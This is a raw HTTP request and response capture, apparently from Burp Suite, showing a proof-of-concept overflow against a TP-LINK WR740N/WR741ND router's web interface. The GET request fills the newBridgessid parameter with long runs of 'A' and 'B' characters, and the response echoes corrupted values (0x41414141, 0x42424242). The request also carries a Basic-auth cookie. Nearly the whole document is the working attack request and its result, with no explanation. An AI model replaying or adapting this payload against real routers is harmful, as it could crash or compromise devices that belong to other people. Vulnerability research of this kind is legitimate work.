 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/JHTZYELBCJPGIIPC/userRpm/WlanNetworkRpm.htm?newBridgessid=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBB&newBrdgeBssid=F4-79-60-21-00-41&ssid=&curRegion=101&channel=11&BrlChannel=6&chanWidth=2&mode=5&wr
r=1&sb=1&select=1&rate=0&survey_sec=0&popup=1 HTTP/1.1
Host: 192.168.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer:
http://192.168.0.1/JHTZYELBCJPGIIPC/userRpm/popupSiteSurveyRpm.htm?select=true&wrr=true&sb=true&ssid1=CE56&cur
Region=101&channel=11&chanWidth=2&mode=5&rate=&enssid2=false
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Authorization=Basic%20YWRtaW46NWY0ZGNjM2I1YWE3NjVkNjFkODMyN2RlYjg4MmNmOTk%3D
Connection: close
HTTP/1.1 200 OK
Server: Router Webserver
Connection: close
Content-Type: text/html
WWW-Authenticate: Basic realm="TP-LINK Wireless Lite N Router WR740N/WR741ND"
<SCRIPT language="javascript" type="text/javascript">
var wlanPara = new Array(
0,8,0,"CE56",108,101,1,5,1,1,11,2,0,0,0,0,"TP-LINK_CE56_2","TP-LINK_CE56_3","TP-LINK_CE56_4",0,0,0,1,"AAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA","AAAAAAAAAAAAAAAAAAA",1,"AAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB",1094795585,1,3,3,6,1094795585,1,27,0,0,"","","","
","","","","",1,"",0,"","",1,0,0,3,1,0,1111638594,0,"null","null",1,0,0 );
</SCRIPT>
<META http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<HTML>
<HEAD><TITLE>TL-WR740N/TL-WR741ND</TITLE>
<META http-equiv=Pragma content=no-cache>
<META http-equiv=Expires content="wed, 26 Feb 1997 08:21:57 GMT">
<LINK href="../dynaform/css_main.css" rel=stylesheet type="text/css">
<SCRIPT language="javascript" src="../dynaform/common.js" type="text/javascript"></SCRIPT>
<SCRIPT language="javascript" type="text/javascript"><!--
if(window.parent == window){window.location.href="http://192.168.0.1";}
function Click(){ return false;}
document.oncontextmenu=Click;
//--></SCRIPT>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready
91,677 bytes | 81 millis